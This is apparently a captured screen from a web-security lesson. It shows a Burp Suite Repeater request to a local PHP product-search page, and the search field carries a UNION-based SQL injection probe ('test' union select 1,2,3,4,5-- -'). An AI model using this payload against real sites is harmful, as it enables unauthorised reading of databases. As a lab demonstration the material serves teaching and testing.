 R 192.168.168.134 Disconnected
Burp Project Repeater Intruder View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: wp-settings-time-1=1704455021; PHPSESSID=70b674cf1fc4593006afee480be8c5a7
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' union select 1,2,3,4,5-- -
? Search